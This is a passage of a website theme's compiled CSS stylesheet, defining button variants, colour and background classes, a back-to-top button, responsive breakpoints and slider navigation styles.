    vertical-align: middle; }
  .btn--with-icon .utouch-icon {
    margin-right: 14px;
    font-size: 26px;
    height: 26px;
    width: 26px; }
  .btn--with-icon .text {
    overflow: hidden; }
  .btn--with-icon .sup-title {
    font-size: 10px;
    opacity: .7; }
  .btn--with-icon .title {
    font-size: 16px; }

.btn-small {
  padding: 12px 24px;
  font-size: 12px; }

.btn-x-small {
  padding: 8px 20px;
  font-size: 12px; }
  .btn-x-small .utouch-icon {
    height: 20px;
    width: 20px; }

.btn--large {
  padding: 23px 50px; }

.btn-more {
  margin: 40px auto;
  text-align: center; }

.btn-border {
  border: 2px solid;
  background-color: transparent; }
  .btn-border.btn {
    padding: 16px 50px; }
  .btn-border.btn-small {
    padding: 12px 26px; }
  .btn-border.btn--large {
    padding: 21px 50px; }

.btn--icon-right .utouch-icon {
  float: right;
  margin-right: 0;
  margin-left: 14px;
  font-size: 26px;
  height: 26px; }

.btn--icon-right .text {
  overflow: hidden;
  margin-top: 7px;
  display: block; }

.btn--round {
  border-radius: 100%;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 42px;
  fill: #fff;
  position: relative; }
  .btn--round .utouch-icon {
    height: 13px;
    width: 13px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

/*------------- #Color-scheme for buttons --------------*/
div:hover > .btn-reverse-bg-green {
  background-color: #61b131;
  color: #fff; }
  div:hover > .btn-reverse-bg-green .utouch-icon {
    fill: #fff; }

.c-white {
  color: #fff; }

.c-black {
  color: #121921; }

.c-gray {
  color: #738CAA;
  fill: #738CAA; }

.c-green {
  color: #01a23c;
  fill: #01a23c; }

.c-orange {
  color: #EF6517;
  fill: #EF6517; }

.c-orange-light {
  color: #F89101;
  fill: #F89101; }

.c-red {
  color: #ff3133;
  fill: #ff3133; }

.c-yellow {
  color: #FECF39;
  fill: #FECF39; }

.c-lime {
  color: #9FC31A;
  fill: #9FC31A; }

.c-breez {
  color: #00ffff; }

.c-lime-light {
  color: #00ff00;
  fill: #00ff00; }

.c-peach {
  color: #f4b3a9;
  fill: #f4b3a9; }

.c-semitransparent-white {
  color: rgba(255, 255, 255, 0.5); }

.bg-blue {
  background-color: #0082d7; }

.bg-rose {
  background-color: #e81d51; }

.bg-violet {
  background-color: #bb26f0; }

.bg-black {
  background-color: #121921; }

.bg-yellow {
  background-color: #FECF39; }

.bg-blue-light {
  background-color: #98d5ff; }

.bg-blue-lighteen {
  background-color: #ecf5fe; }

.bg-orange {
  background-color: #EF6517; }

.bg-orange-light {
  background-color: #F89101; }

.bg-red {
  background-color: #ff3133; }

.bg-green {
  background-color: #01a23c; }

.bg-pamaranch {
  background-color: #f18d01; }

.btn--with-shadow:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  opacity: 0; }

.btn--with-shadow:hover:after {
  opacity: 1; }

.btn--transparent {
  background-color: transparent;
  color: #6987ab;
  fill: #6987ab; }
  .btn--transparent.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.1);
            box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.1); }

.btn--white {
  background-color: #fff;
  color: #222;
  fill: #222; }
  .btn--white.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(255, 255, 255, 0.3);
            box-shadow: 5px 0 15px 0 rgba(255, 255, 255, 0.3); }
  .btn--white.btn-border {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
    fill: #fff; }

.btn--dark {
  background-color: #2c3c4f; }
  .btn--dark.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.3);
            box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.3); }
  .btn--dark.btn-border {
    background-color: transparent;
    color: #2c3c4f;
    border-color: #2c3c4f;
    fill: #2c3c4f; }

.btn--blue {
  background-color: #00adef; }
  .btn--blue.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(0, 191, 243, 0.3);
            box-shadow: 5px 0 15px 0 rgba(0, 191, 243, 0.3); }
  .btn--blue.btn-border {
    background-color: transparent;
    color: #00adef;
    border-color: #00adef;
    fill: #00adef; }

.btn--purple {
  background-color: #6739b6; }
  .btn--purple.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(118, 67, 207, 0.3);
            box-shadow: 5px 0 15px 0 rgba(118, 67, 207, 0.3); }
  .btn--purple.btn-border {
    background-color: transparent;
    color: #6739b6;
    fill: #6739b6; }

.btn--breez {
  background-color: #00ffff; }
  .btn--breez.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(85, 213, 211, 0.3);
            box-shadow: 5px 0 15px 0 rgba(85, 213, 211, 0.3); }
  .btn--breez.btn-border {
    background-color: transparent;
    color: #00ffff;
    fill: #00ffff;
    border-color: #00ffff; }

.btn--dark-gray {
  background-color: #31364c; }
  .btn--dark-gray.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(74, 81, 110, 0.3);
            box-shadow: 5px 0 15px 0 rgba(74, 81, 110, 0.3); }
  .btn--dark-gray.btn-border {
    background-color: transparent;
    color: #31364c;
    fill: #31364c;
    border-color: #31364c; }

.btn--brown {
  background-color: #c69c6c; }
  .btn--brown.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(228, 180, 124, 0.3);
            box-shadow: 5px 0 15px 0 rgba(228, 180, 124, 0.3); }
  .btn--brown.btn-border {
    background-color: transparent;
    color: #c69c6c;
    fill: #c69c6c;
    border-color: #c69c6c; }

.btn--rose {
  background-color: #e91d62; }
  .btn--rose.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(255, 82, 141, 0.3);
            box-shadow: 5px 0 15px 0 rgba(255, 82, 141, 0.3); }
  .btn--rose.btn-border {
    background-color: transparent;
    color: #e91d62;
    fill: #e91d62;
    border-color: #e91d62; }

.btn--violet {
  background-color: #605ca9; }
  .btn--violet.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(138, 134, 213, 0.3);
            box-shadow: 5px 0 15px 0 rgba(138, 134, 213, 0.3); }
  .btn--violet.btn-border {
    background-color: transparent;
    color: #605ca9;
    fill: #605ca9;
    border-color: #605ca9; }

.btn--olive {
  background-color: #3e4d50; }
  .btn--olive.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(87, 107, 111, 0.3);
            box-shadow: 5px 0 15px 0 rgba(87, 107, 111, 0.3); }
  .btn--olive.btn-border {
    background-color: transparent;
    color: #3e4d50;
    fill: #3e4d50;
    border-color: #3e4d50; }

.btn--light-green {
  background-color: #80be2d; }
  .btn--light-green.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(143, 213, 50, 0.3);
            box-shadow: 5px 0 15px 0 rgba(143, 213, 50, 0.3); }
  .btn--light-green.btn-border {
    background-color: transparent;
    color: #80be2d;
    fill: #80be2d;
    border-color: #80be2d; }

.btn--dark-blue {
  background-color: #2e3192; }
  .btn--dark-blue.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(68, 72, 195, 0.3);
            box-shadow: 5px 0 15px 0 rgba(68, 72, 195, 0.3); }
  .btn--dark-blue.btn-border {
    background-color: transparent;
    color: #2e3192;
    fill: #2e3192;
    border-color: #2e3192; }

.ajax-paginate-link.loading {
  position: relative; }
  .ajax-paginate-link.loading .load-more-text {
    visibility: hidden; }
  .ajax-paginate-link.loading .load-more-spinner {
    visibility: visible; }

.ajax-paginate-link .load-more-spinner {
  margin: -15px 0 0 -15px;
  visibility: hidden;
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  left: 50%;
  top: 50%; }

.btn--primary.btn--with-shadow:after {
  -webkit-box-shadow: 5px 0 15px 0 rgba(0, 131, 255, 0.3);
          box-shadow: 5px 0 15px 0 rgba(0, 131, 255, 0.3); }

.btn--primary.btn-border {
  background-color: transparent;
  color: #0083ff;
  fill: #0083ff;
  border-color: #0083ff; }

.btn--secondary {
  background-color: #6987ab; }
  .btn--secondary.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(39, 63, 91, 0.3);
            box-shadow: 5px 0 15px 0 rgba(39, 63, 91, 0.3); }
  .btn--secondary.btn-border {
    background-color: transparent;
    color: #6987ab;
    fill: #6987ab;
    border-color: #6987ab; }

.btn--green {
  background-color: #01a23c; }
  .btn--green.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(1, 162, 60, 0.3);
            box-shadow: 5px 0 15px 0 rgba(1, 162, 60, 0.3); }
  .btn--green.btn-border {
    background-color: transparent;
    color: #01a23c;
    fill: #01a23c;
    border-color: #01a23c; }

.btn--black {
  background-color: #121921; }
  .btn--black.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(18, 25, 33, 0.3);
            box-shadow: 5px 0 15px 0 rgba(18, 25, 33, 0.3); }
  .btn--black.btn-border {
    background-color: transparent;
    color: #121921;
    fill: #121921;
    border-color: #121921; }

.btn--orange {
  background-color: #EF6517; }
  .btn--orange.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(239, 101, 23, 0.3);
            box-shadow: 5px 0 15px 0 rgba(239, 101, 23, 0.3); }
  .btn--orange.btn-border {
    background-color: transparent;
    color: #EF6517;
    fill: #EF6517;
    border-color: #EF6517; }

.btn--orange-light {
  background-color: #F89101; }
  .btn--orange-light.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(248, 145, 1, 0.3);
            box-shadow: 5px 0 15px 0 rgba(248, 145, 1, 0.3); }
  .btn--orange-light.btn-border {
    background-color: transparent;
    color: #F89101;
    fill: #F89101;
    border-color: #F89101; }

.btn--red {
  background-color: #ff3133; }
  .btn--red.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(255, 49, 51, 0.3);
            box-shadow: 5px 0 15px 0 rgba(255, 49, 51, 0.3); }
  .btn--red.btn-border {
    background-color: transparent;
    color: #ff3133;
    fill: #ff3133;
    border-color: #ff3133; }

.btn--grey {
  background-color: #738CAA; }
  .btn--grey.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(115, 140, 170, 0.3);
            box-shadow: 5px 0 15px 0 rgba(115, 140, 170, 0.3); }
  .btn--grey.btn-border {
    background-color: transparent;
    color: #738CAA;
    fill: #738CAA;
    border-color: #738CAA; }

.btn--grey-light {
  background-color: #ecf4fc;
  color: #6987ab; }
  .btn--grey-light .utouch-icon {
    fill: #6987ab; }
  .btn--grey-light.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(236, 244, 252, 0.3);
            box-shadow: 5px 0 15px 0 rgba(236, 244, 252, 0.3); }
  .btn--grey-light.btn-border {
    background-color: transparent;
    color: #6987ab;
    fill: #6987ab;
    border-color: #6987ab; }

.btn--yellow {
  background-color: #FECF39; }
  .btn--yellow.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(254, 207, 57, 0.3);
            box-shadow: 5px 0 15px 0 rgba(254, 207, 57, 0.3); }
  .btn--yellow.btn-border {
    background-color: transparent;
    color: #FECF39;
    fill: #FECF39;
    border-color: #FECF39; }

.btn--lime {
  background-color: #9FC31A; }
  .btn--lime.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(159, 195, 26, 0.3);
            box-shadow: 5px 0 15px 0 rgba(159, 195, 26, 0.3); }
  .btn--lime.btn-border {
    background-color: transparent;
    color: #9FC31A;
    fill: #9FC31A;
    border-color: #9FC31A; }

.btn-market {
  background-color: #121921;
  text-transform: none;
  text-align: left;
  fill: #fff;
  padding: 13px 26px; }
  .btn-market .utouch-icon {
    margin-right: 5px;
    height: 26px;
    width: 26px; }
  .btn-market > * {
    display: inline-block;
    vertical-align: middle; }
  .btn-market .text {
    overflow: hidden; }
  .btn-market span {
    display: block; }
  .btn-market .sup-title {
    font-size: 10px;
    opacity: .7; }
  .btn-market .title {
    font-size: 16px; }
  .btn-market:after {
    -webkit-box-shadow: 10px 0 15px 0 rgba(18, 25, 33, 0.3);
            box-shadow: 10px 0 15px 0 rgba(18, 25, 33, 0.3); }

.btn--green-light {
  background-color: #61b131; }

/*------------- #Button back-to-top --------------*/
.back-to-top {
  position: absolute;
  z-index: 20;
  width: 60px;
  height: 60px;
  line-height: 77px;
  display: block;
  fill: #fff;
  stroke: inherit;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  top: -30px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  cursor: pointer;
  -webkit-box-shadow: 10px 0 30px 0 rgba(0, 130, 215, 0.4);
          box-shadow: 10px 0 30px 0 rgba(0, 130, 215, 0.4);
  border-radius: 100%;
  text-align: center; }
  .back-to-top.hidden {
    opacity: 0; }
  .back-to-top .utouch-icon {
    fill: #fff;
    height: 28px;
    width: 28px; }

.back-to-top-fixed {
  position: fixed;
  z-index: 999;
  margin-left: -30px;
  bottom: 60px;
  top: auto;
  -webkit-transform: none;
          transform: none; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .btn + .btn {
    margin-left: 0;
    margin-top: 15px; }
  .crum-button + .crum-button {
    margin-left: 0; } }

@media (max-width: 768px) {
  .btn {
    padding: 15px 35px;
    font-size: 13px; }
  .btn--with-icon {
    padding: 10px 35px; }
  .btn--round {
    padding: 0; }
  .btn-small {
    padding: 14px 25px; } }

@media (max-width: 460px) {
  .btn {
    font-size: 10px; } }

/*------------- #SLIDERS --------------*/
.main-slider {
  position: relative;
  cursor: pointer;
  background-color: #ecf5fe; }
  .main-slider .swiper-slide {
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
    background-size: cover;
    background-repeat: no-repeat; }
  .main-slider .slider-content {
    margin: 0 auto 65px; }
    @media (max-width: 980px) {
      .main-slider .slider-content {
        padding: 20px 5px; } }
    .main-slider .slider-content .slider-content-title {
      margin-bottom: 10px;
      line-height: 1.3; }
    .main-slider .slider-content .slider-content-text {
      margin-bottom: 25px;
      line-height: 1.45;
      font-weight: 400; }
    .main-slider .slider-content.align-both .slider-content-title {
      margin-bottom: 23px;
      line-height: 1.2; }
    .main-slider .slider-content.align-both .slider-content-text {
      margin-bottom: 33px;
      line-height: 1.55; }
  .main-slider .main-slider-bg-dark .slider-content .slider-content-title {
    color: #fff; }
  .main-slider .main-slider-bg-dark .slider-content .slider-content-text {
    color: #fff;
    opacity: 1; }
  .main-slider .main-slider-bg-dark .with-decoration .first-decoration, .main-slider .main-slider-bg-dark .with-decoration .second-decoration {
    fill: #fff; }
  .main-slider.navigation-center-both-sides .btn-prev {
    left: 0; }
  .main-slider.navigation-center-both-sides .btn-next {
    right: 0; }
  .main-slider .slider-thumb {
    overflow: hidden;
    padding: 0 15px; }
    @media (max-width: 768px) {
      .main-slider .slider-thumb {
        height: auto;
        overflow: visible; } }
  .main-slider .main-slider-btn-wrap .btn + .btn {
    margin-left: 20px; }
    @media (max-width: 980px) {
      .main-slider .main-slider-btn-wrap .btn + .btn {
        margin-left: 0;
        margin-top: 20px; } }
    @media (max-width: 320px) {
      .main-slider .main-slider-btn-wrap .btn + .btn {
        margin-top: 20px; } }
  .main-slider.main-slider-bg-dark .slider-content .slider-content-title {
    color: #fff; }
  .main-slider.main-slider-bg-dark .slider-content .slider-content-text {
    color: #fff; }
  .main-slider.main-slider-bg-dark .with-decoration .first-decoration, .main-slider.main-slider-bg-dark .with-decoration .second-decoration {
    fill: #fff; }
  .main-slider .thumb-left {
    direction: rtl; }
    .main-slider .thumb-left .slider-content {
      direction: ltr; }
  .main-slider .thumb-right {
    direction: ltr; }
  .main-slider.main-slider-bg-photo-wrap {
    height: 100vh; }
  .main-slider.no-labels {
    padding-bottom: 0; }

.with-decoration {
  position: relative;
  padding: 0 40px; }
  .with-decoration .first-decoration,
  .with-decoration .second-decoration {
    display: block;
    position: absolute;
    top: 50%;
    width: 65px;
    max-height: 100%;
    fill: inherit; }
  .with-decoration .first-decoration {
    left: 0;
    -webkit-transform: translate(0, -50%) rotate(180deg);
            transform: translate(0, -50%) rotate(180deg); }
  .with-decoration .second-decoration {
    right: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%); }

.main-slider-bg-light .with-decoration .first-decoration, .main-slider-bg-light .with-decoration .second-decoration {
  fill: #516e90; }

.background-contain {
  background-size: contain;
  background-repeat: no-repeat; }

.background-cover {
  background-size: cover; }

.bg-1 {
  background-image: url("../img/clouds1.png"); }

.bg-2 {
  background-image: url("../img/clouds2.png"); }

.bg-3 {
  background-image: url("../img/clouds3.png"); }

.bg-4 {
  background-image: url("../img/clouds4.png"); }

.bg-5 {
  background-image: url("../img/clouds5.png"); }

.bg-6 {
  background-image: url("../img/clouds6.png"); }

.bg-7 {
  background-image: url("../img/clouds7.png"); }

.bg-8 {
  background-image: url("../img/clouds11.png"); }

.bg-9 {
  background-image: url("../img/clouds13.png"); }

.bg-10 {
  background-image: url("../img/clouds14.png"); }

.bg-11 {
  background-image: url("../img/clouds15.png"); }

.bg-12 {
  background-image: url("../img/clouds16.png"); }

.bg-13 {
  background-image: url("../img/clouds17.png"); }

.bg-14 {
  background-image: url("../img/clouds18.png"); }

.bg-15 {
  background-image: url("../img/clouds19.png"); }

.bg-16 {
  background-image: url("../img/clouds20.png"); }

.bg-17 {
  background-image: url("../img/clouds21.png"); }

.bg-18 {
  background-image: url("../img/clouds22.png"); }

.bg-19 {
  background-image: url("../img/clouds24.png"); }

.bg-20 {
  background-image: url("../img/clouds25.png"); }

.bg-rounded1 {
  background-image: url("../img/bg-rounded1.png"); }

.bg-rounded2 {
  background-image: url("../img/bg-rounded2.png"); }

.bg-rounded3 {
  background-image: url("../img/bg-rounded3.png"); }

.bg-rounded4 {
  background-image: url("../img/bg-rounded4.png"); }

/*------------- #Slider Faqs --------------*/
.slider-faqs-thumb {
  position: relative;
  text-align: center;
  background-image: url("../img/faqs-cloud.png");
  background-repeat: no-repeat;
  background-size: contain; }
  .slider-faqs-thumb .utouch-icon {
    height: 240px;
    width: 240px; }

.slider-faqs-title {
  text-transform: uppercase;
  margin-bottom: 35px;
  letter-spacing: .2em; }

.slider-slides {
  margin-bottom: 75px;
  z-index: 999;
  padding: 10px 0; }

.slides-item {
  display: inline-block;
  position: relative;
  margin-right: 40px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  opacity: .3;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 100%;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }
  .slides-item.slide-active {
    opacity: 1;
    -webkit-box-shadow: 0 0 15px 0 rgba(0, 131, 255, 0.2);
            box-shadow: 0 0 15px 0 rgba(0, 131, 255, 0.2); }
  .slides-item:last-child {
    margin-right: 0; }

.with-thumbs {
  text-align: center;
  margin: 40px 0; }
  .with-thumbs .slides-item {
    margin-right: 10px;
    line-height: 1;
    overflow: hidden;
    background-color: transparent; }

.slider-slides--vertical-line .slides-item {
  opacity: 1;
  background-color: transparent;
  font-size: 18px;
  color: #849dbd; }
  .slider-slides--vertical-line .slides-item:first-child {
    margin-left: 40px; }
  .slider-slides--vertical-line .slides-item.slide-active {
    -webkit-box-shadow: none;
            box-shadow: none;
    top: 20px; }
    .slider-slides--vertical-line .slides-item.slide-active .round:before {
      opacity: 1;
      height: 60px; }
    .slider-slides--vertical-line .slides-item.slide-active .round.orange {
      background-color: #F89101; }
    .slider-slides--vertical-line .slides-item.slide-active .round.red {
      background-color: #ff3133; }

.slider-slides--vertical-line .round {
  display: inline-block;
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: #a1b7d2;
  margin-right: 15px;
  position: relative; }
  .slider-slides--vertical-line .round:before {
    content: '';
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-radius: 0 0 5px 5px;
    top: -70px;
    left: 1px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    border-left: 4px solid; }
  .slider-slides--vertical-line .round.orange:before {
    background-color: #F89101; }
  .slider-slides--vertical-line .round.red:before {
    background-color: #ff3133; }

.cloud-center {
  background-repeat: no-repeat;
  background-position: 50% 50%; }

.play-with-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .play-with-title .video-control {
    margin-right: 15px; }

.video-control {
  padding: 15px; }
  .video-control img {
    -webkit-box-shadow: 10px 0 30px 0 rgba(215, 20, 58, 0.4);
            box-shadow: 10px 0 30px 0 rgba(215, 20, 58, 0.4);
    border-radius: 20px; }

.play-title {
  font-size: 20px; }

.btn-slider-wrap {
  display: inline-block;
  z-index: 99; }

.navigation-bottom {
  padding-bottom: 70px; }

.navigation-left-bottom {
  position: absolute;
  left: 13%;
  bottom: 20px; }

.navigation-center-bottom {
  position: absolute;
  left: 50%;
  bottom: 10px;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0); }

.navigation-top-right {
  position: absolute;
  right: 3%;
  top: 0; }

.navigation-top .swiper-container {
  padding-top: 70px;
  top: -70px;
  z-index: 5; }

.navigation-center-both-sides .btn-prev, .navigation-center-both-sides .btn-next {
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  position: absolute; }

.navigation-center-both-sides .btn-prev {
  left: -60px; }

.navigation-center-both-sides .btn-next {
  right: -60px; }

.kc-row-container .navigation-center-both-sides.crumina-module-image-slider .btn-prev {
  left: 60px; }

.kc-row-container .navigation-center-both-sides.crumina-module-image-slider .btn-next {
  right: 60px; }

.kc-row-container.kc-container .navigation-center-both-sides.crumina-module-image-slider .btn-prev {
  left: -60px; }

.kc-row-container.kc-container .navigation-center-both-sides.crumina-module-image-slider .btn-next {
  right: -60px; }

.navigation-top-both-sides .btn-prev, .navigation-top-both-sides .btn-next {
  top: 0;
  position: absolute; }

.navigation-top-both-sides .btn-prev {
  left: 10%; }

.navigation-top-both-sides .btn-next {
  right: 10%; }

.btn-prev, .btn-next {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  stroke: inherit;
  opacity: .4;
  cursor: pointer;
  display: inline-block;
  position: relative;
  z-index: 10; }
  .btn-prev:after, .btn-next:after {
    content: '';
    display: block;
    height: 100%;
    width: 15px;
    position: absolute;
    top: 0; }
  .btn-prev .utouch-icon, .btn-next .utouch-icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    width: 36px;
    height: 36px; }
  .btn-prev .icon-hover, .btn-next .icon-hover {
    opacity: 0;
    position: absolute; }
  .btn-prev:hover, .btn-next:hover {
    opacity: 1; }
    .btn-prev:hover .icon-hover, .btn-next:hover .icon-hover {
      opacity: 1; }

.btn-prev .icon-hover {
  left: 0; }

.btn-next .icon-hover {
  right: 0; }

.btn-next:hover {
  margin-left: 5px;
  margin-right: -5px; }

.btn-prev:hover {
  margin-left: -5px;
  margin-right: 5px; }

.btn-prev.with-bg, .btn-next.with-bg {
  opacity: .4; }
  .btn-prev.with-bg .utouch-icon, .btn-next.with-bg .utouch-icon {
    fill: #fff; }
  .btn-prev.with-bg.rounded, .btn-next.with-bg.rounded {
    border-radius: 30px; }
  .btn-prev.with-bg.round, .btn-next.with-bg.round {
    width: 80px;
    height: 80px;
    padding: 0;
    border-radius: 100%; }
    .btn-prev.with-bg.round .utouch-icon, .btn-next.with-bg.round .utouch-icon {
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      position: absolute; }
  .btn-prev.with-bg.bg-black, .btn-next.with-bg.bg-black {
    background-color: #121921; }

.btn-prev.with-bg {
  border-radius: 0 30px 30px 0;
  padding: 7px 0 0 15px; }
  .btn-prev.with-bg .icon-hover {
    left: 16px; }
  .btn-prev.with-bg:hover {
    margin-left: 0;
    margin-right: 0;
    padding: 7px 15px 0 15px;
    opacity: 1; }
  .btn-prev.with-bg.rounded:hover {
    padding: 7px 20px 0 15px; }

.btn-next.with-bg {
  border-radius: 30px 0 0 30px;
  padding: 7px 15px 0 0; }
  .btn-next.with-bg .icon-hover {
    right: 16px; }
  .btn-next.with-bg:hover {
    margin-left: 0;
    margin-right: 0;
    padding: 7px 15px 0 15px;
    opacity: 1; }
  .btn-next.with-bg.rounded:hover {
    padding: 7px 15px 0 20px; }

.btn-next:after {
  left: -15px; }

.btn-prev:after {
  right: -15px; }

.btn-prev.btn--style,
.btn-next.btn--style {
  padding: 7px 40px;
  border-radius: 30px;
  background-color: #ecf5fe;
  opacity: 1;
  text-transform: uppercase;
  color: #6987ab;
  font-weight: 700; }
  .btn-prev.btn--style span,
  .btn-next.btn--style span {
    display: inline-block;
    vertical-align: middle; }
  .btn-prev.btn--style .utouch-icon,
  .btn-next.btn--style .utouch-icon {
    fill: #6987ab;
    display: inline-block;
    vertical-align: middle; }
  .btn-prev.btn--style .icon-hover,
  .btn-next.btn--style .icon-hover {
    right: auto;
    left: auto; }
  .btn-prev.btn--style:hover,
  .btn-next.btn--style:hover {
    background-color: #fff;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }

.crumina-module-slider {
  position: relative; }
  .crumina-module-slider .list, .crumina-module-slider .crumina-module-list {
    margin-left: 0; }
    .crumina-module-slider .list ul, .crumina-module-slider .crumina-module-list ul {
      margin-left: 30px; }
  .crumina-module-slider .heading-text ul {
    list-style: initial;
    margin-left: 20px; }
    .crumina-module-slider .heading-text ul li {
      list-style: initial;
      margin-bottom: 10px; }
      .crumina-module-slider .heading-text ul li:last-child {
        margin-bottom: 0; }

.slider-tabs-vertical-line .swiper-slide {
  background-size: contain;
  margin-bottom: 125px;
  padding: 120px 0;
  height: auto; }

.slider-tabs-vertical-line .slider-slides {
  position: absolute;
  bottom: 35px;
  width: 100%;
  margin-bottom: 0;
  text-align: center; }

.slider-tabs-vertical-thumb {
  margin-bottom: -310px; }

.slider-slides--round-text .slides-item {
  display: block;
  margin-right: 0;
  width: auto;
  height: auto;
  line-height: 1.4;
  text-align: left;
  font-weight: 400;
  background-color: transparent;
  border-radius: 0;
  opacity: 1;
  font-size: inherit;
  padding-bottom: 30px;
  margin-bottom: 10px; }
  .slider-slides--round-text .slides-item.slide-active .number {
    border-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(255, 255, 255, 0.3);
            box-shadow: 0 0 30px rgba(255, 255, 255, 0.3); }
  .slider-slides--round-text .slides-item:after {
    content: '';
    display: block;
    width: 4px;
    border-radius: 5px;
    position: absolute;
    bottom: 0;
    top: 70px;
    left: 28px;
    background-color: #0069cc; }

.slider-slides--round-text .number {
  font-size: 30px;
  font-weight: 700;
  float: left;
  margin-right: 35px;
  height: 60px;
  width: 60px;
  border-radius: 100%;
  color: #fff;
  text-align: center;
  line-height: 1.8;
  border: 4px solid #0069cc; }

.slider-slides--round-text .crumina-heading {
  overflow: hidden;
  margin-bottom: 0; }

.crumina-module-info-list.crumina-module-slider .slides-item.slide-active {
  -webkit-box-shadow: none;
          box-shadow: none; }

.screenshots-item-bottom .swiper-wrapper {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

.slider--full-width .swiper-container {
  padding-top: 20px;
  max-width: 1400px; }

.screenshots-slider-style1 .swiper-slide {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  opacity: .5;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .screenshots-slider-style1 .swiper-slide .screenshot-item img {
    -webkit-box-shadow: none;
            box-shadow: none; }
  .screenshots-slider-style1 .swiper-slide.swiper-slide-active {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
    .screenshots-slider-style1 .swiper-slide.swiper-slide-active .screenshot-item img {
      -webkit-box-shadow: 15px 0 20px rgba(72, 9, 94, 0.4);
              box-shadow: 15px 0 20px rgba(72, 9, 94, 0.4); }
  .screenshots-slider-style1 .swiper-slide.swiper-slide-prev, .screenshots-slider-style1 .swiper-slide.swiper-slide-next {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: .8; }

.screenshots-slider-style2 .swiper-slide {
  opacity: .5; }
  .screenshots-slider-style2 .swiper-slide .screenshot-item img {
    -webkit-box-shadow: none;
            box-shadow: none; }
  .screenshots-slider-style2 .swiper-slide.swiper-slide-active {
    opacity: 1; }
    .screenshots-slider-style2 .swiper-slide.swiper-slide-active .screenshot-item img {
      -webkit-box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
              box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3); }

.screenshots-slider-style2.navigation-center-both-sides .btn-prev {
  opacity: 1;
  left: 0; }

.screenshots-slider-style2.navigation-center-both-sides .btn-next {
  opacity: 1;
  right: 0; }

.screenshot-item img {
  width: 100%; }

.slider-with-device {
  position: relative;
  padding-bottom: 100px; }
  .slider-with-device .swiper-container {
    background: url("../img/smartphone2.png") 50% 0 no-repeat;
    background-size: contain;
    padding: 80px 0; }
  .slider-with-device .swiper-slide {
    opacity: .5;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-transform: scale(0.7);
            transform: scale(0.7); }
    .slider-with-device .swiper-slide .screenshot-item img {
      -webkit-box-shadow: none;
              box-shadow: none; }
    .slider-with-device .swiper-slide.swiper-slide-active {
